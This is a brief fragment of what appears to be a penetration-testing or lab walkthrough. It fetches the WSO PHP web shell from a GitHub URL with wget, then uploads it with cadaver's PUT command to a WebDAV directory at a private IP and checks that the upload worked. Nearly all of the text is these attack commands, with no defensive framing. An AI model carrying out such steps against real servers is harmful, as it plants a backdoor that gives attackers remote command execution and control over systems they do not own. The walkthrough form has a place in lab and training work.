 Test access uploaded file
Download webshell
wget https://raw.githubusercontent.com/wso-shell/WSO/master/WSO.php
cadaver http://10.10.1.210/dav/
dav:/dav/> PUT WSO.php
If shell upload successfully we will see WSO.php on the list
 